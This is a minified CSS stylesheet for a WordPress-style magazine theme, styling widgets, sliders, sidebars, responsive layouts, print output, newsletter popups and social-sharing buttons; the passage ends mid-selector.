.footer-sidebar .widget_recent_comments li:after{content:"";display:block;width:100%;height:1px;position:absolute;left:0;bottom:0;opacity:0.2}.widget-posts-entries .widget-post-item{position:relative;margin-bottom:30px}.widget-posts-entries .widget-post-item:last-child{margin-bottom:0}.widget-posts-entries .widget-post-item .entry-image{width:100%;max-height:212px;overflow:hidden}.widget-posts-entries .widget-post-title{font-size:16px;line-height:1.2em}.widget-posts-entries .widget-post-category{font-size:12px;display:block;margin-bottom:3px}.widget-posts-entries .widget-post-item:not(:nth-child(1)) .entry-image{float:left;max-width:150px;max-height:100px}.widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details{position:absolute;left:110px;bottom:0;padding:5px
8px;line-height:120%;background-color:#fff}.widget-posts-entries .widget-post-item:nth-child(1) .widget-post-details{position:absolute;left:0;right:0;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);line-height:120%;text-align:center;-webkit-filter:blur(0)}.widget-posts-entries .widget-post-item:nth-child(1) .widget-post-details,
.widget-posts-entries .widget-post-item:nth-child(1) .widget-post-details
a{color:#fff}.widget-posts-entries .widget-post-item:nth-child(1) img{width:100%;-webkit-filter:brightness(0.5) contrast(1.2);filter:brightness(0.5) contrast(1.2)}.widget-posts-entries .widget-post-item:nth-child(1) .widget-post-category{margin-top:-30px}.widget-posts-entries .widget-post-item:nth-child(1) .widget-post-title{font-size:24px;padding:0
15px}.widget-posts-classic-entries .widget-post-item{margin-bottom:30px}.widget-posts-classic-entries .widget-post-item:last-child{margin-bottom:0}.widget-slider .widget-post-title,
.widget-slider .widget-post-details,
.widget-posts-classic-entries .widget-post-title,
.widget-posts-classic-entries .widget-post-details{text-align:center}.widget-slider .widget-post-title,
.widget-posts-classic-entries .widget-post-title{font-size:18px;padding:0
18px;margin-bottom:15px}.widget-slider .widget-post-details .widget-post-category,
.widget-posts-classic-entries .widget-post-details .widget-post-category{position:relative;top:-15px;padding:5px
15px;background-color:#fff}.widget-slider{padding-bottom:40px}.widget-slider .entry-image{overflow:hidden}.widget_ti_latest_cat_posts .widget-slider .widget-post-title{margin-top:15px}.widget_ti_latest_reviews .rating-total-indicator{position:absolute;top:-15px;left:-15px;width:60px;height:60px;background-color:#f7f7f7}.widget_ti_latest_reviews .rating-total-indicator:before{width:75%;height:75%}.widget_ti_latest_reviews .rating-total-indicator .show-total{font-size:16px;font-weight:normal}.footer-sidebar .widget_ti_latest_reviews .rating-total-indicator{left:5px;background-color:transparent}.widget_tag_cloud
a{display:inline-block;line-height:120%;padding:5px
10px;margin-bottom:3px;text-decoration:none;border-width:1px;border-style:solid;font-size:100% !important}.widget_ti_video_embed{text-align:center}.widget_ti_video_embed .video-title{margin-top:10px}.widget_ti_site_authors
img{display:block;height:auto !important}.widget_ti_site_authors
.carousel{margin:0
auto;text-align:center}.widget_ti_site_authors .with-arrows{padding-bottom:50px}.widget_ti_site_authors .prev-arrow{margin-right:50%}.widget_ti_site_authors .next-arrow{margin-left:50%}.widget_ti_site_authors .carousel
.item{display:inline-block;width:64px !important;height:64px;margin:0
0 -5px 1px}.widget_ti_site_authors .authors-list
.item{margin-bottom:10px}.widget_ti_site_authors .authors-list .item
a{line-height:12px;text-decoration:none}.widget_ti_site_authors .authors-list .item a:hover{text-decoration:underline}.widget_ti_site_authors .authors-list .author-avatar{float:left;display:block;width:30%;max-width:78px;margin-right:5%}.widget_ti_site_authors .authors-list .author-name{float:left;font-size:16px;letter-spacing:0.05em;text-transform:uppercase}.widget_ti_site_authors .authors-list .f-name{font-weight:100}.widget_ti_site_authors .authors-list .l-name{display:block;font-weight:700}.widget_pages ul,
.widget_nav_menu ul,
.widget_categories
ul{}.widget_pages .children,
.widget_nav_menu .children,
.widget_categories
.children{padding-left:5px;font-size:0.8em}.widget_rss li a,
.widget_pages li a,
.widget_nav_menu li a,
.widget_categories li
a{display:block;position:relative;padding-top:15px;padding-bottom:15px}.widget_nav_menu ul ul li a,
.widget_categories ul ul li
a{padding-left:20px}.widget_nav_menu ul ul ul li a,
.widget_categories ul ul ul li
a{padding-left:40px}.sidebar .widget_rss li,
.sidebar .widget_pages li,
.sidebar .widget_nav_menu li a,
.sidebar .widget_categories li,
.sidebar .widget_recent_entries li,
.sidebar .widget_recent_comments
li{border-top-width:1px;border-top-style:solid}.widget_rss>ul>li:first-child,.widget_pages>ul>li:first-child,.widget_categories>ul>li:first-child,.widget_recent_entries>ul>li:first-child,.widget_recent_comments>ul>li:first-child,.widget_nav_menu>div>ul>li:first-child>a{border-top:none}.footer-sidebar .widget_rss li:after,
.footer-sidebar .widget_pages li a:after,
.footer-sidebar .widget_nav_menu li a:after,
.footer-sidebar .widget_categories ul li:after{content:"";display:block;width:100%;height:1px;position:absolute;left:0;bottom:0;opacity:0.2}.rsswidget{display:block;font-size:14px;letter-spacing:0.05em;text-transform:uppercase}.rss-date{display:block;margin:10px
0}.widget_ti_most_commented
li{line-height:22px;margin:10px
0 17px;position:relative}.widget_ti_most_commented li:after{content:"";position:absolute;left:0;bottom:6px;z-index:1;display:block;width:90%;border-bottom:1px dashed #999}.widget_ti_most_commented li
a{display:inline;padding:0
20px 0 0;position:relative;z-index:2;text-decoration:none}.sidebar .widget_ti_most_commented li
a{color:#000;background:#fff}.widget_ti_most_commented
span{display:block;width:22px;height:22px;line-height:1.2em;text-align:center;color:#000;position:absolute;right:0;top:50%;margin-top:-11px;z-index:3;background-color:#fc0}.widget_ti_most_commented span
i{font-style:normal}.widget_ti_most_commented span i:before{content:"";position:absolute;bottom:-6px;left:8px;width:0;height:0;border-top:10px solid #fc0;border-right:10px solid transparent}.widget_meta ul,
.widget_archive
ul{padding-left:15px}.widget_meta li,
.widget_archive
li{padding:5px;list-style:square}.widget_archive
select{width:100%}.widget_ti_latest_comments
li{border:none;margin-bottom:30px}.widget_ti_latest_comments li:last-child{margin-bottom:0}.widget_ti_latest_comments
header{margin-bottom:10px;min-height:40px}.widget_ti_latest_comments
figure{float:right;margin:0
0 0 15px;border-radius:50%;overflow:hidden}.widget_ti_latest_comments figure
img{display:block}.widget_ti_latest_comments
.commentnum{float:left;margin:0
15px 0 0;font:italic 52px/1 serif}.widget_ti_latest_comments .comment-author{font-weight:bold}.widget_ti_latest_comments .comment-post{display:block;overflow:hidden;text-decoration:none;line-height:20px;margin-top:5px}.widget_ti_latest_comments .comment-text{line-height:20px;font-family:Georgia;font-style:italic;padding:20px;position:relative;border-width:1px;border-style:solid}.widget_ti_latest_comments .comment-text:after,
.widget_ti_latest_comments .comment-text:before{bottom:100%;border:solid transparent;content:"";height:0;width:0;position:absolute;pointer-events:none}.widget_ti_latest_comments .comment-text:after{border-width:6px;right:18px;margin-left:-14px}.widget_ti_latest_comments .comment-text:before{border-width:7px;right:17px;margin-left:-15px}.sidebar .widget_ti_latest_comments .comment-text{border-color:#ddd}.sidebar .widget_ti_latest_comments .comment-text:after{border-bottom-color:#fff}.sidebar .widget_ti_latest_comments .comment-text:before{border-bottom-color:#ddd}.widget_ti_code_banner,.widget_ti_image_banner{text-align:center}.widget_ti_code_banner img,
.widget_ti_image_banner
img{max-width:100%;height:auto;display:block;margin:0
auto}.widget_ti_code_banner iframe,
.widget_ti_image_banner
iframe{max-width:100% !important}.sidebar .widget_ti_code_banner,
.sidebar
.widget_ti_image_banner{margin-left:-10px;margin-right:-10px}.text-left .title-text,
.text-left .social-box,
.text-left .widget:not(.slide-dock) h3,
.text-left .single-box-title,
.text-left .comment-reply-title,
.text-left .social-center,
.text-left .cat-description,
.text-left .widget-post-title,
.text-left .main-menu > ul,
.text-left .entry-header,
.text-left .entries .post-item,
.text-left .home-section .section-header{text-align:left}.text-left .cat-description,
.text-left .title-with-sep .title,
.text-left .title-with-sep .entry-title{margin-left:0;padding-left:0}.text-left .all-news-link .read-more{margin-left:0}.text-left .grid-layout .post-item .entry-summary,
.text-left .masonry-layout .post-item .entry-summary,
.text-left .classic-layout .post-item .entry-summary{width:100%}.text-left .grid-layout .entry-footer .social-sharing,
.text-left .grid-layout .entry-footer .read-more-link
.text-left .masonry-layout .entry-footer .social-sharing,
.text-left .masonry-layout .entry-footer .read-more-link{display:inline-block;margin:15px
0 0}.text-left .grid-layout .entry-footer .read-more-link,
.text-left .masonry-layout .entry-footer .read-more-link{float:right;margin-top:30px}@media only screen and (min-width: 751px){.layout-boxed .main-menu-container
.wrapper{width:100%}.grid-8 .posts-slider .slick-slide{height:514px}.global-sliders .slick-dots,
.global-sliders .slider-nav-arrow{opacity:0;background-color:rgba(0,0,0,0.1);transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-webkit-transition:opacity .2s ease-in-out}.global-sliders:hover .slick-dots,
.global-sliders:hover .slider-nav-arrow{opacity:1}.content-over-image .slider-nav-arrow:hover{background-color:rgba(0,0,0,0.5)}.content-over-image .next-arrow:hover{text-shadow:-3px 3px 0 #000}.content-over-image .prev-arrow:hover{text-shadow:3px 3px 0 #000}body:not(.layout-boxed) .single-author-box{margin-left:-2000em;padding-left:2000em}.footer-sidebar
.columns{overflow:hidden}.col-2 .widget-area,
.col-3 .widget-area{float:left;margin-bottom:-2000em;padding-bottom:2000em}.footer-sidebar .widget:first-child{border:none}.footer-sidebar
.widget{padding-left:30px;padding-right:30px}.footer-sidebar .col-1
.widget{padding-left:0;padding-right:0}.ltr .footer-sidebar .widget-area-1
.widget{padding-left:0}.ltr .footer-sidebar .widget-area-3
.widget{padding-right:0}.ltr .footer-sidebar .col-2 .widget-area:first-child
.widget{padding-left:0}.ltr .footer-sidebar .col-2 .widget-area:last-child
.widget{padding-right:0}.header #searchform input[type="text"],
.top-strip #searchform input[type="text"]{-webkit-transition:width 0.5s ease-in-out;transition:width 0.5s ease-in-out}.header #searchform input[type="text"]:focus,
.top-strip #searchform input[type="text"]:focus{width:305px}.entries .entry-image{opacity:0;transition:opacity 0.7s ease-in-out;-webkit-transition:opacity 0.7s ease-in-out;-webkit-transform:translateZ(0)}.entries .entry-image.inview{opacity:1}.main-menu .mega-menu-item img,
.entries .post-item .entry-image
img{-webkit-transition:all 0.5s ease;;transition:all 0.5s ease;-webkit-backface-visibility:hidden}.main-menu .mega-menu-item:hover img,
.entries .post-item .entry-image:hover
img{-webkit-transform:scale(1.02);transform:scale(1.02)}.entry-image .score-line
span{width:0;-webkit-transition:width 0.7s ease-in-out;transition:width 0.7s ease-in-out}.inview .score-line
span{width:100%}.grid-layout.columns-size-2 .entry-image{height:381px}.grid-layout.columns-size-3 .entry-image{height:247px}.grid-layout.columns-size-4 .entry-image{height:180px}.with-sidebar .grid-layout.columns-size-2 .entry-image{height:247px}.with-sidebar .grid-layout.columns-size-3 .entry-image{height:158px}.with-sidebar .grid-layout.columns-size-4 .entry-image{height:114px}.list-layout .entry-image .entry-image-inner{width:370px}.small-list-layout .entry-image .entry-image-inner{width:292px}.media-posts .entry-header{text-align:left}.media-post-item .entry-title{line-height:1.8em}.media-post-item .entry-title
a{font-size:1.8em}.media-layout-one .entry-title{margin:30px
0 5px}.penta-box .column-middle .entry-title
a{font-size:1.8em}.featured-posts .column-right .post-item-inner{height:390px}.featured-posts .post-item .entry-details{position:absolute;z-index:1;width:100%;left:0;bottom:0;padding-top:15px;padding-bottom:25px}.featured-posts .column-right .entry-image{height:180px}.featured-carousel{margin-top:-30px}.featured-posts .post-item,
.featured-posts .entry-header{text-align:left}.featured-posts .column-right .slick-slide>div{width:50%;float:left}.featured-posts .column-right .post-item-inner:before{content:"";display:block;height:1px;margin-bottom:30px;opacity:0.1;background-color:#000}.featured-posts .carousel-navigation .prev-arrow:before,
.featured-posts .carousel-navigation .next-arrow:before{display:inline-block;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.related-posts
.grids{font-size:0;text-align:center}.related-posts
.item{font-size:100%;margin-left:15px;margin-right:15px;vertical-align:top;display:inline-block;width:236px}.related-posts .entry-image{height:157px}.sidebar .widget-slider .entry-image{max-height:214px}.col-1 .widget-area .widget-slider .entry-image{max-height:700px}.col-2 .widget-area .widget-slider .entry-image,
.col-3 .widget-area-1 .widget-slider .entry-image,
.col-2 .widget-area .widget-posts-entries .widget-post-item .entry-image,
.col-3 .widget-area-1 .widget-posts-entries .widget-post-item .entry-image{max-height:352px}.col-3 .widget-area-2 .widget-slider .entry-image,
.col-3 .widget-area-3 .widget-slider .entry-image{max-height:179px}}@media only screen and (min-width: 959px){.with-menu{margin-bottom:30px}.hide-strip .top-strip{display:none}.sticky-menu-container{min-height:50px}.home-section:first-child{margin-top:30px}.full-width-section:first-child{margin-top:-30px}.title-with-bg{background-attachment:fixed}.page-title-bg.title-with-bg{margin-top:-30px}#gallery-carousel .entry-header .inner-cell{text-align:left;vertical-align:bottom;padding-bottom:60px}.col-2 .widget-posts-entries .widget-post-item:not(:nth-child(1)),
.col-3 .widget-area-1 .widget-posts-entries .widget-post-item:not(:nth-child(1)){float:left;width:50%}}@media only screen
and (min-device-width:768px)
and (max-device-width:1024px){.entry-image{opacity:1}}@media only screen and (max-width: 959px){.global-sliders .entry-header{font-size:80%}.global-sliders .navigation-arrow{font-size:18px;width:36px;height:36px;line-height:38px}.home-section:first-child{margin-top:0}.full-width-section .entry-frame{max-width:100%}.page-title .title,
.page-title .entry-title,
.section-title .title,
.section-title .entry-title,
.classic-layout .entry-title,
.media-post-item .entry-title
a{font-size:32px}.full-width-image .title,
.global-sliders .entry-title,
.global-sliders .post-item .entry-title{font-size:24px}.classic-layout .post-item .entry-title{line-height:80%}.single-tags .col-1,
.single-tags .col-2{float:none;width:100%;text-align:center}.single-tags .col-1{margin-bottom:60px}}@media only screen and (min-width: 960px) and (max-width: 1199px){.main-menu>ul>li>a,.main-menu>ul>li>a>span:after{font-size:0.9em}.main-menu .sub-menu-two-columns .sub-menu .sub-posts{max-width:696px}.main-menu .sub-posts .mega-menu-item{width:232px}.main-menu .sub-posts .mega-menu-item
figure{width:232px;height:138px}.main-menu .sub-menu-full-width .sub-posts .mega-menu-item{width:309px}.main-menu .sub-menu-full-width .sub-posts .mega-menu-item
figure{width:309px;height:174px}.grid-layout.columns-size-2 .entry-image{height:301px}.grid-layout.columns-size-3 .entry-image{height:194px}.grid-layout.columns-size-4 .entry-image{height:140px}.with-sidebar .grid-layout.columns-size-2 .entry-image{height:194px}.with-sidebar .grid-layout.columns-size-3 .entry-image{height:123px}.with-sidebar .grid-layout.columns-size-4 .entry-image{height:87px}.list-layout .entry-image .entry-image-inner{width:292px}.small-list-layout .entry-image .entry-image-inner{width:212px}.full-width-slider-image{height:620px}.grid-8 .posts-slider .slick-slide,
.slider-latest .posts-slider .slick-slide{height:400px}.slider-latest .entries .post-item{height:185px}.single .entry-media iframe[src*="soundcloud.com"]{max-width:930px !important}.custom-gallery .gallery-item{height:397px}.custom-gallery .gallery-item:not(:nth-of-type(4n+1)){height:197px}.featured-posts .column-right .entry-image{height:140px}.widget_ti_site_authors
.carousel{width:225px}.related-posts
.item{width:183px}.related-posts .entry-image{height:122px}}@media only screen and (min-width: 751px) and (max-width: 959px){.main-menu>ul>li>a,.main-menu>ul>li>a>span:after{font-size:0.65em}.main-menu .sub-menu .sub-posts
figure{height:100px}.main-menu .sub-menu-full-width .sub-menu .sub-posts
figure{height:130px}.widget_ti_site_authors
.carousel{width:169px}.grid-layout.columns-size-2 .grid-4:nth-of-type(2n+1),
.grid-layout.columns-size-3 .grid-4:nth-of-type(2n+1),
.grid-layout.columns-size-4 .grid-4:nth-of-type(2n+1){clear:left}.grid-layout.columns-size-3 .grid-4:nth-of-type(3n+1){clear:none}.grid-layout.columns-size-2 .grid-4,
.grid-layout.columns-size-3 .grid-4,
.grid-layout.columns-size-4 .grid-4{width:50%}.grid-layout.columns-size-2 .entry-image,
.grid-layout.columns-size-3 .entry-image,
.grid-layout.columns-size-4 .entry-image{height:227px}.with-sidebar .grid-layout.columns-size-2 .entry-image,
.with-sidebar .grid-layout.columns-size-3 .entry-image,
.with-sidebar .grid-layout.columns-size-4 .entry-image{height:147px}.list-layout .entry-image .entry-image-inner{width:292px}.small-list-layout .entry-image .entry-image-inner{width:212px}.full-width-slider-image{height:467px}.grid-8 .posts-slider .slick-slide,
.slider-latest .posts-slider .slick-slide{height:300px}.slider-latest .entries .post-item{height:135px}.slider-latest .entries .entry-header
a{font-size:80%}.single .entry-media iframe[src*="soundcloud.com"]{max-width:700px !important}.custom-gallery .gallery-item{height:300px}.custom-gallery .gallery-item:not(:nth-of-type(4n+1)){height:134px}.featured-posts .column-right,
.featured-posts .column-middle .post-item-inner{height:585px}.featured-posts .column-right .post-item-inner{height:300px}.featured-posts .column-right .entry-image{height:107px}.featured-posts .column-right .entry-title,
.featured-posts .column-middle .entry-title{line-height:1em}.featured-posts .column-right .entry-title a,
.featured-posts .column-middle .entry-title
a{font-size:0.8em}.media-post-item .entry-image{height:225px}.media-layout-two .media-post-item .entry-image{max-width:700px;height:390px}.related-posts
.item{width:140px;margin-left:10px;margin-right:10px}.related-posts .entry-image{height:93px}.widget-posts-entries .widget-post-item:not(:nth-child(1)) .entry-image{float:none;max-width:100%;max-height:100px}.widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details{position:static;padding:5px
8px;line-height:120%;background-color:#fff}}@media only screen and (max-width: 750px){#masthead{margin-bottom:0}.header-banner .logo,
.header-search .logo,
.header-search .social,
.header-banner .ad-block{float:none;margin-left:auto;margin-right:auto}.search-form-cell,
#masthead .header-search
#searchform{width:100%;float:none}.header .inner-cell{display:block;text-align:center}.header .inner>.inner-cell{margin-bottom:20px}.header .inner>.inner-cell:last-child{margin-bottom:0}.home-section{margin-top:30px}.media-layout-two,.home-section[class*="bg-"]{padding-top:30px;padding-bottom:30px}.home-section .section-header{margin-bottom:30px}.title-with-bg{padding-top:120px;padding-bottom:120px}.full-width-slider-image{height:369px}.slider-latest .entries .post-item .entry-title,
.entries .featured-carousel .post-item .entry-title{font-size:18px;line-height:22px}.entries .post-item .entry-title,
.media-post-item .entry-title,
.classic-layout .entry-title,
.classic-layout .entry-title a,
.full-width-image .title,
.full-width-image .entry-title,
.global-sliders .entry-title,
.global-sliders .post-item .entry-title,
.featured-posts .column-middle .entry-title
a{font-size:24px;line-height:28px}.title-with-sep .title,
.title-with-sep .entry-title{margin-left:5%;margin-right:5%;padding-left:5%;padding-right:5%;display:block}.global-sliders .entry-meta,
.global-sliders .read-more{display:none}.slider-latest .entries .post-item .entry-image{max-height:115px}.image-caption{padding-left:30%;padding-right:30%}figure .icon:before{right:50%;margin-right:-14px;padding:10px}.media-posts .media-post-item{text-align:center}.media-posts .entry-summary,
.media-posts .media-post-thumbs{display:none}.media-post-item .entry-image,
.media-layout-two .media-post-item .entry-image{height:245px}.media-posts .media-post-slides{margin-bottom:30px}.media-posts .media-post-details{margin-top:15px}.media-posts .global-sliders:hover .slider-nav-arrow{opacity:1}.media-post-thumbs-wrapper{margin-top:0}.media-layout-two .entry-header{bottom:5px}.featured-carousel .slick-slide>div{float:left;width:50%;padding-left:15px;padding-right:15px}.featured-posts .column-right .grids,
.featured-posts .column-right .post-item{margin:0}.featured-posts .grids,
.featured-posts .column-right,
.featured-posts .column-middle{margin-left:0}.featured-posts .column-right,
.featured-posts .column-middle{float:none;width:100%}.featured-posts .column-right{margin-top:30px}.featured-posts .column-right,
.featured-posts .column-middle .post-item-inner{height:auto}.featured-posts .column-middle .post-item .entry-image{position:static}.featured-posts .carousel-navigation{position:static;float:none}.hide-strip .top-strip .social,
.hide-strip .top-strip .message,
.hide-strip .top-strip
#searchform{display:none}.top-strip .social
li{float:none;margin:0}.top-strip
.social{margin-top:0}.top-strip .social li
a{width:50px;height:50px;line-height:50px}.top-strip .social li .social-share-link{display:block}.top-strip .social>li{position:relative}.top-strip .social li
ul{position:absolute;left:0;top:50px;z-index:999;display:none}.top-strip .social > li:hover
ul{display:block}.sidebar{margin-top:30px;margin-bottom:30px}.widget-area .entry-image,
.slider-latest .posts-slider .slick-slide{height:auto}.slider-latest
.entries{float:left}.slider-latest .entries .entry-header{position:static;width:100%;max-width:100%;padding:0;margin-top:5px;background-color:#fff;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slider-latest .entries .entry-header
a{color:#000}.slider-latest .entries .post-item{width:47%;float:left;margin-top:30px}.slider-latest .entries .post-item:last-child{float:right}.full-width-image .read-more,
.content-over-image-white .read-more,
.content-over-image-black .read-more{margin-top:30px}.global-sliders .slick-dots{opacity:0}.global-sliders .slider-nav-arrow{font-size:18px;border:none;margin:0}.global-sliders .prev-arrow{left:0}.global-sliders .next-arrow{right:0}.custom-gallery .gallery-item,
.custom-gallery .gallery-item:not(:nth-of-type(4n+1)){float:none;width:100%;height:auto;margin:0
0 2px;border-right:0}.custom-gallery .gallery-item
img{width:100%;height:auto !important;display:block !important}.single .entry-media iframe[src*="soundcloud.com"]{width:90% !important}.single-social .link-layout .share-item{margin-bottom:15px;display:block}.single-social .social-minimal .share-item:nth-child(1):after,
.single-social .social-minimal .share-item:nth-child(2):after{display:none}.single-social .button-layout .share-item,
.single-social .button-layout .share-item:last-child{width:49%;margin-bottom:5px}.single-social .social-colors-buttons .share-item > .share-label:before,
.single-social .social-colors-buttons .share-item>.share-count:before{margin:0
5%}.widget_ti_site_authors
.carousel{max-width:260px}.widget-slider{padding-bottom:0}.widget-slider .slider-nav-arrow,
.related-posts .slider-nav-arrow{color:#fff;font-size:18px;top:50%;margin:-60px 0 0;border:1px
solid #fff}.related-posts .next-arrow{right:15px}.related-posts .prev-arrow{right:auto;left:15px}.related-posts .see-more{display:none}.related-posts-tabs .tab-box-button
li{width:50%;margin-right:0;text-align:center}.footer-sidebar .widget-slider .slider-nav-arrow{color:#fff}.widget-slider .slider-nav-arrow a:hover{background:none}.widget-slider .prev-arrow{left:20px}.widget-slider .next-arrow{right:20px}.tagline,.sub-title{font-size:14px}.title-with-sep .entry-title{margin:0;padding:0
5px}.masonry-layout .post-item{padding-bottom:0;border-bottom:none}.single-author-box{margin-top:100px}.single-author-box
.avatar{float:none;margin:-40px auto 0}.single-author-box .author-info,
.single-author-box .author-social{margin-left:0}.slide-dock-on{transform:none;-webkit-transform:none;-o-transform:none;-moz-transform:none}.nav-single>div:last-child{margin-top:30px}.nav-next,.nav-previous{width:100%;float:none;padding:0;text-align:center}.nav-next [class^="icomoon-"],
.nav-previous [class^="icomoon-"]{display:none}.nav-single
.sep{width:100%;height:1px;border:none;margin:30px
0;position:static;background:#000}.col-2 .widget-area,
.col-3 .widget-area,
.col-3 .widget-area-1{float:none;width:100%}.footer-sidebar
.widget{padding-left:0;padding-right:0}html .widget-area-2,
html .widget-area-3{border-left:none;border-right:none}.footer-sidebar .columns .widget-area:last-child{border-bottom:none}.copyright,
.copyright .back-top{float:none;text-align:center}.copyright .grid-2{margin-top:30px}.page blockquote,
.single
blockquote{float:none;width:100%;margin:20px
0}.single .entry-rating{float:none;width:96%;padding:2%;margin:0
0 30px}.list-layout .entry-summary,
.small-list-layout .entry-summary,
.list-layout .read-more-link,
.small-list-layout .read-more-link,
.list-layout .social-sharing,
.small-list-layout .social-sharing{display:none}.list-layout .entry-image,
.small-list-layout .entry-image{width:40%}.list-layout .entry-meta,
.small-list-layout .entry-meta{font-size:12px}.entries .entry-image [class*="icomoon-"]{font-size:18px;width:40px;height:40px;line-height:40px;top:15px;left:15px;opacity:1;-webkit-transform:none;transform:none}}@media only screen and (max-width: 479px){.inner-cell,.header-default{width:273px;margin-left:auto;margin-right:auto}#branding .wrapper,
.header-banner .inner-cell:last-child{width:100%}.full-width-slider-image{height:276px}}@media
print{.no-print{display:none!important}*{background-color:#fff;color:#000;text-shadow:none!important}body{font-size:.75em}.wrapper{width:75%;margin:0
auto}#footer,.entry-category,.fluid-width-video-wrapper,.single-box,.slide-dock{display:none}.entry-content{display:block}.logo
img{position:static}.page #content .column-1,.single #content .column-1{width:100%}.page #content .column-2,.single #content .column-2{display:none}.message{border:0;font-weight:700}a:link:after,a:visited:after{content:"(" attr(href)")";font-size:smaller}.video-wrapper:after,object:after{content:"Flash/video content.";display:block;font-weight:700;margin-bottom:1.5em}.header .inner-cell{display:none}.header .inner-cell:first-child{display:block;text-align:center}.header .logo
img{margin:auto}}.top-ad{text-align:center;background-color:black}.top-ad-content{max-width:970px;margin:0px
auto}.admin-bar .top-ad{display:none}.top-strip-fixed:not(.admin-bar) .top-strip{position:relative;margin-bottom:-66px}.fix-header.top-strip-fixed .top-strip{position:fixed}#footer-links,.post-columns{display:flex;align-content:stretch;align-items:stretch;flex-flow:row wrap;justify-content:space-between;line-height:1.5}#footer-links>div{width:24%;margin:10px
0}#footer-links
h3{text-align:left;font-size:17px;margin-bottom:15px}#footer-links
a{font-size:14px;font-family:montserrat;text-decoration:none}.post-columns>div{width:48%;padding-right:4%;border-right:1px solid #ccc;margin-bottom:30px}.post-columns.three-columns>div{width:32%;padding-right:2%}.post-columns>div:last-of-type{border-right:none !important;padding-right:0 !important}#searchform>#s{text-transform:none}#searchform>button{background-color:#252525}.cat-description{font-size:14px;max-width:initial;margin:0
auto}.shop-line{padding-top:5px;font-size:16px !important;text-align:center;text-transform:uppercase;line-height:26px;font-family:Montserrat;margin-bottom:15px}.shop-line::before{border-top:1px solid #000;content:"";display:block;margin:0
0 -13px}.shop-line>div{background-color:#fff;padding:0
10px;display:inline}#sticky-footer-wrap{font:inherit;padding:10px
5px;position:fixed;top:auto;bottom:0;left:0;opacity:0.95;height:auto;color:#fff;background-color:#111;line-height:14px;font-family:montserrat;text-transform:uppercase;font-size:11px;z-index:7;width:100%;text-align:center;font-family:montserrat-bold;letter-spacing:0.5px}#sticky-footer-wrap
a{color:#fff}#sticky-footer-wrap
span{display:inline-block;padding:0
10px}#sticky-footer-wrap a:hover{color:#179A94}.base-image .image-caption, .base-image
.icon{display:none}.wp-caption-text
b{display:block;font-size:80%;opacity:0.3}.top-strip-logo
img{max-width:240px;margin:7px
12px 0 0}#branding{padding:0
0 20px}body.home
#branding{padding:0}.home-section:first-child{margin-top:0}#pageslide
#searchform{border-bottom:3px solid #ddd}#searchform input, #pageslide #pageslide #searchform
button{height:50px}#pageslide #searchform>button{background-color:transparent !important;right:2%}iframe[name="google_conversion_frame"]{float:left;font-size:0 !important;height:0 !important;line-height:0 !important;margin-top:-13px;width:0 !important}.single-post .title-with-sep{background-image:none}.addthis_32x32_style,.addthis_tool{width:185px !important;margin:35px
auto 0 !important}.at-above-post.addthis_tool{margin:3px
auto 13px !important}.addthis_counter,.at_flat_counter{display:none !important}.scrolloff{pointer-events:none}#backgroundFade{background-color:#000;height:140%;left:0px;margin:0px;padding:0px;position:fixed;top:0px;visibility:hidden;width:100%;z-index:160000;opacity:0.5}#videoBackground{overflow:hidden;position:absolute;top:0;width:100%;z-index:160001}#closeLink{font-size:16px;color:#fff;position:absolute;right:10px;bottom:10px;margin-bottom:311px !important;text-decoration:none !important}#magentoPopupContainer{position:fixed;background:#000;z-index:160010;top:50%;left:50%;margin-left:-300px;margin-top:-200px;visibility:hidden}#newsletter-validate-detail-promotional-popup{margin-left:20px !important}#promotional-popup-feedback{padding-left:20px !important;margin-top:50px}#popup-newsletter{border:1px
solid #d4d4d4;padding:10px;width:175px}.popup-subscribe-form
button{overflow:visible;width:auto;border:0;padding:0;margin:0;cursor:pointer;background:#000;height:auto;font-size:16px;height:30px;line-height:30px;text-align:center;width:175px;font-weight:normal;color:#fff;text-transform:uppercase}#error-promotional-popup-msg{font-size:12px}#sml_subscribe_widget
.sml_submitbtn{width:100%;margin-top:10px}.show-mobile{display:none}.hide-mobile{display:block}@media only screen and (min-width: 960px){.top-strip{height:66px}.top-strip-fixed:not(.hide-strip) #site{height:66px}.top-strip>.wrapper{padding-top:9px}#branding{padding:0
0 35px}}@media only screen and (min-width: 960px) and (max-width: 1199px){#comments .fb-social-plugin > span,
#comments .fb-social-plugin
iframe{width:610px !important}}@media only screen and (max-width: 960px){.top-strip-fixed:not(.admin-bar) .top-strip{margin-bottom:-50px}#site{padding-top:0 !important}.show-mobile{display:block}.hide-mobile{display:none}.post-columns>div{width:100% !important;padding-right:0 !important;border-right:none !important}section.top-strip
#searchform{display:none}}@media only screen and (min-width: 751px) and (max-width: 959px){#comments .fb-social-plugin > span,
#comments .fb-social-plugin
iframe{width:460px !important}}@media only screen and (max-width: 750px){#comments .fb-social-plugin > span,
#comments .fb-social-plugin
iframe{width:417px !important}#footer-links>div{width:32%}}@media only screen and (max-width: 479px){.top-strip-logo
img{max-width:180px;margin:11px
0 0}#comments .fb-social-plugin > span,
#comments .fb-social-plugin
iframe{width:280px !important}#footer-links>div{width:49%}#footer-links
h3{font-size:14px;margin-bottom:10px}#footer-links
a{font-size:13px}}#searchform button, #searchform input[type="text"]{}.entry-content
blockquote{font-size:13px}#open-pageslide{color:#fff}body.page-id-43507 .page-title,
body.page-id-28515 .page-title{display:none}#clubs_form .sml_subscribe
.btn{width:40%}.scrolloff{pointer-events:none}.entry-content .addthis_32x32_style:first-child{margin:0px
auto 21px !important}.cat-description{font-size:12px !important}.shop-line{padding-top:5px;font-size:16px !important;text-align:center;text-transform:uppercase;line-height:26px;font-family:Montserrat;margin-bottom:15px}.shop-line::before{border-top:1px solid #000;content:"";display:block;margin:0
0 -13px}.shop-line>div,.shop-line>span{background-color:#fff;padding:0
10px;display:inline}.base-image .image-caption, .base-image
.icon{display:none}.wp-caption-text
b{display:block;font-size:80%;opacity:0.3}
/*!
* Do not modify this file directly.  It is concatenated from individual module CSS files.
*/
.jp-carousel-wrap
